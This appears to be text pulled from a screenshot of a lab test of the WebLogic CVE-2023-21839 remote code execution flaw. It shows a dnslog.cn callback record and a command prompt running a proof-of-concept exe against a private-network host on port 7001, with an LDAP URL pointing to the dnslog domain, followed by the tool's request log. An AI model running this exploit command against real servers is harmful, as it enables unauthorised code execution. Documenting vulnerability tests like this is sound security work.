 Get SubDomain Refresh Record
m9ezsq.dnslog.cn
DNS Query Record IP Address Created Time
m9ezsq.dnslog.cn 202.102.224.234 2023-04-18 19:36:23
管理员: 命令提示符
D:\File\Tools\Poc\Weblogic未授权远程代码执行漏洞 (CVE-2023-21839)>CVE-2023-21839.exe -ip 192.168.199
.132 -port 7001 -ldap ldap://m9ezsq.dnslog.cn/
[*] your-ip: 192.168.199.132
[*] your-port: 7001
[*] your-ldap: ldap://m9ezsq.dnslog.cn/
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest